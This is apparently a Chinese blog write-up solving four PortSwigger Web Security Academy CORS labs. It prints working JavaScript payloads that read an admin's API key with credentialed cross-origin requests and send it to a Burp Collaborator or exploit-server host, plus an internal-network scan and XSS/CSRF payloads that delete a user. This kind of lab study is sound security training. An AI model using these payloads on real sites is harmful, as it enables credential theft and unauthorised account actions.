Portswigger web security academy:Cross-origin resource sharing (CORS)
Portswigger web security academy:Cross-origin resource sharing (CORS)
1 - CORS vulnerability with basic origin reflection
题目描述
- 该网站的跨域设置不安全,允许所有跨域请求
要求
- 利用exploit server盗取管理员的API key并提交
解题步骤
借助burp collaborator或者exploit server(可以看access log)构造exp
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac271f7a1e02660580804cb3000300c9.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send(); function reqListener() {
location='//vonyssz4wkzwder4zhgbx1sp4ga6yv.burpcollaborator.net/?xxx='+this.responseText;
};
</script>
2 - CORS vulnerability with trusted null origin
题目描述
- 该网站的跨域设置不安全,允许origin为
null
- 该网站的跨域设置不安全,允许origin为
要求
- 利用exploit server盗取管理员的API key并提交
解题步骤
与上一题类似,多了个origin为null,而且材料里有介绍,沙盒化的
iframe标签可以达到目的构造exp
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac3b1ffa1feb2369806b670600350084.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send(); function reqListener() {
location='https://ace61fe51f0a23b5802567830182004a.web-security-academy.net/?log='+this.responseText;
};
</script>"></iframe>
3 - CORS vulnerability with trusted insecure protocols
题目描述
- 该网站的跨域设置不安全,会信任任何协议下的子域名
要求
- 利用exploit server盗取管理员的API key并提交
解题步骤
这道题前面的材料大概讲的是,从http协议发送的请求如果符合白名单,也可以以http协议访问目标网站
先按照之前的做法试试
构造exp
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac781f5a1e9aba28808b86e5002c0026.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send(); function reqListener() {
location='//acf61fe31e40ba0c809486e3018100b4.web-security-academy.net//?xxx='+this.responseText;
};
</script>
打了两次不太行,继续找找看
发现了个xss

如果从这个页面发起请求呢?试试看
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac781f5a1e9aba28808b86e5002c0026.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send(); function reqListener() {
location='https://acf61fe31e40ba0c809486e3018100b4.web-security-academy.net/?log='+this.responseText;
};
</script>

要借助xss跳转,所以需要把脚本编码一下
<script>
location.href="http://stock.ac781f5a1e9aba28808b86e5002c0026.web-security-academy.net/?productId=1%3c%73%63%72%69%70%74%3e%0a%76%61%72%20%72%65%71%20%3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52%65%71%75%65%73%74%28%29%3b%0a%72%65%71%2e%6f%6e%6c%6f%61%64%20%3d%20%72%65%71%4c%69%73%74%65%6e%65%72%3b%0a%72%65%71%2e%6f%70%65%6e%28%27%67%65%74%27%2c%27%68%74%74%70%73%3a%2f%2f%61%63%37%38%31%66%35%61%31%65%39%61%62%61%32%38%38%30%38%62%38%36%65%35%30%30%32%63%30%30%32%36%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%61%63%63%6f%75%6e%74%44%65%74%61%69%6c%73%27%2c%74%72%75%65%29%3b%0a%72%65%71%2e%77%69%74%68%43%72%65%64%65%6e%74%69%61%6c%73%20%3d%20%74%72%75%65%3b%0a%72%65%71%2e%73%65%6e%64%28%29%3b%0a%0a%66%75%6e%63%74%69%6f%6e%20%72%65%71%4c%69%73%74%65%6e%65%72%28%29%20%7b%0a%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%73%3a%2f%2f%61%63%66%36%31%66%65%33%31%65%34%30%62%61%30%63%38%30%39%34%38%36%65%33%30%31%38%31%30%30%62%34%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%3f%6c%6f%67%3d%27%2b%74%68%69%73%2e%72%65%73%70%6f%6e%73%65%54%65%78%74%3b%0a%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&storeId=1"</script>
4 - CORS vulnerability with internal network pivot attack
题目描述
- 该网站的跨域设置不安全,信任所有内部域
- 这道题需要很多步骤来完成
要求
- 构造js脚本来确定192.168.0.0/24 : 8080的端点,并使用CORS删除用户Carlos
解题过程
先探测主机
<script>
function requets(url){
var httpRequest = new XMLHttpRequest();
httpRequest.open('GET', url, true);
httpRequest.send();
httpRequest.onreadystatechange = function () {
if (httpRequest.readyState == 4 && httpRequest.status == 200) {
log_("text="+encodeURIComponent(httpRequest.responseText)+"&status="+httpRequest.status+"&url="+encodeURIComponent(url));
}
};
}
function log_(text){
var httpRequest = new XMLHttpRequest();
httpRequest.open('GET', 'http://ac4c1fb31f07440b80eb04200134002d.web-security-academy.net/' + '/?' + text, true);
httpRequest.send();
}
let base_url = "http://192.168.0."
let port = ":8080"
for(var i = 0; i <= 255; i++){
//console.log(base_url+i+port);
requets(base_url + i + port);
}
</script>
(前面把168写成了169,跑了n久。。。)
拿到结果
172.31.31.68 2021-02-28 07:18:20 +0000 "GET //?text=<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>CORS vulnerability with internal network pivot attack</title>
</head>
<body>
<script src="/resources/js/labHeader.js"></script>
OcwOagRrckNCfllF3TWppsdzBjfhZsjLA
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<form class=login-form method=POST action=/login>
<input required type="hidden" name="csrf" value="VjvMtjBrZmS0otrHqcYsJKzYpiRaf20s">
<label>Username</label>
<input required type=username name="username">
<label>Password</label>
<input required type=password name="password">
<button class=button type=submit> Log in </button>
</form>
</section>
</div>
</section>
</div>
</body>
</html>
&status=200&url=http://192.168.0.83:8080 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36"
主机在
192.168.0.83:8080
接下来就是要想办法进入管理页面删除账号了,但是跨域是没有cookie的(直接使用上面的脚本,会提示只有管理员才能进入
/admin)需要构造js脚本,使受害者非跨域访问该页面,然后从该页面传回信息,这里卡住了,看了官方的solution,需要用到登录点的XSS(做完补的图)
构造exp(这是官方solution里的脚本)
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
//***** 首次访问页面,用于获取csrf token:xss函数中的text.match(),但是实际并没有登录,只是借用了登陆页面的xss,进行csrf
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin onload="new Image().src=\''+collaboratorURL+'?code=\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
}
))
} fetchUrl("http://192.168.0.83:8080", "http://ac4c1fb31f07440b80eb04200134002d.web-security-academy.net/");
</script>
改良脚本
<script>
location = 'http://192.168.0.83:8080/login?username='+encodeURIComponent('"><iframe src=/admin onload="new Image().src=\'http://ac4c1fb31f07440b80eb04200134002d.web-security-academy.net/?code=\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
</script>
直接访问
/login页面,借助username的XSS进行CSRF,利用admin的cookie在iframe加载/admin页面返回
172.31.31.68 2021-02-28 08:29:52 +0000 "GET /?code=
<script src="/resources/js/labHeader.js"></script>
OcwOagRrckNCfllF3TWppsdzBjfhZsjLA
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/">Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<form style="margin-top: 1em" class="login-form" action="/admin/delete" method="POST">
<input required="" type="hidden" name="csrf" value="jL2Q2cniqPJ9A23UkZ9RqfJiIVRQBT0u">
<label>Username</label>
<input required="" type="text" name="username">
<button class="button" type="submit">Delete user</button>
</form>
</div>
</section>
</div> HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36"
还是和上面一样,删除账号也用不到csrf token
构造exp
<script>
location = 'http://192.168.0.83:8080/login?username='+encodeURIComponent('"><iframe src=/admin onload="var x=this.contentWindow.document.forms[0];x.username.value=\'carlos\';x.submit();">');
</script>
Portswigger web security academy:Cross-origin resource sharing (CORS)的更多相关文章
- Portswigger web security academy:Cross-site request forgery (CSRF)
Portswigger web security academy:Cross-site request forgery (CSRF) 目录 Portswigger web security acade ...
- Portswigger web security academy:Stored XSS
Portswigger web security academy:Stored XSS 目录 Portswigger web security academy:Stored XSS Stored XS ...
- Portswigger web security academy:WebSockets
Portswigger web security academy:WebSockets 目录 Portswigger web security academy:WebSockets Lab: Mani ...
- Portswigger web security academy:Clickjacking (UI redressing)
Portswigger web security academy:Clickjacking (UI redressing) 目录 Portswigger web security academy:Cl ...
- Portswigger web security academy:XML external entity (XXE) injection
Portswigger web security academy:XML external entity (XXE) injection 目录 Portswigger web security aca ...
- Portswigger web security academy:OAth authentication vulnerable
Portswigger web security academy:OAth authentication vulnerable 目录 Portswigger web security academy: ...
- Portswigger web security academy:Server-side request forgery (SSRF)
Portswigger web security academy:Server-side request forgery (SSRF) 目录 Portswigger web security acad ...
- Portswigger web security academy:OS command injection
Portswigger web security academy:OS command injection 目录 Portswigger web security academy:OS command ...
- Portswigger web security academy:SQL injection
Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...
随机推荐
- 【老孟Flutter】Flutter 2的新功能
老孟导读:昨天期待已久的 Flutter 2.0 终于发布了, Flutter Web和Null安全性趋于稳定,Flutter桌面安全性逐渐转向Beta版! 原文链接:https://medium.c ...
- mysql 使用sleep操作 update 来停止一段时间执行语句 [骚操作]
update mytestTable inner join(select '2' as id, sleep(5)) a on mytestTable.id=a.id set mytestTable.n ...
- Maven基础&&Spring框架阶段常用工具类整理
常用工具类 1.密码加密工具类: package com.itheima.utils; import java.security.MessageDigest; import sun.misc.BASE ...
- linux云服务搭建Minecraft服务器
1 准备工作 以下内容全部要在root用户内完成 1.1 安装文件传输工具 为了方便传文件到服务器上,这里先装一个远程传输工具. yum -y install lrzsz 1.2 安装java Min ...
- 【Azure 应用服务】App Service站点Header头中的中文信息显示乱码?当下载文件时,文件名也是乱码?
问题描述 在本地开发的站点,响应头中的中文可以正常显示,部署到Azure App Service站点后,响应中文乱码.通过多方面验证,在代码中设置Response的Headers会显示乱码,而直接配置 ...
- html Ajax连接.NET Ashx
Html代码: <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <m ...
- c++ 反汇编 异常处理
c++异常处理 int main(){ try { throw 1; } catch ( int e ) { printf("catch int\r\n"); } catch ( ...
- PTA 单链表分段逆转
6-9 单链表分段逆转 (25 分) 给定一个带头结点的单链表和一个整数K,要求你将链表中的每K个结点做一次逆转.例如给定单链表 1→2→3→4→5→6 和 K=3,你需要将链表改造成 3→2→1 ...
- SDK音频测试流程
概述 在上篇文章中,给小伙伴们讲述了sdk模板在渲染中的流程,我们简单来回顾一下,主要讲述了数据创建.素材替换.音频.文字等四部分,在上次讲述中也因为时间于原因没有特别仔细的去讲述他们.上次我们说到最 ...
- python多版本与虚拟环境
这篇纯python技术文章,我自己平时也会用到,在此记录一下. 为什么会用到多个Python版本? 用macOS和Ubutntu的同学都知道系统默认安装的Python2.7.x,然后,我们平时pyth ...
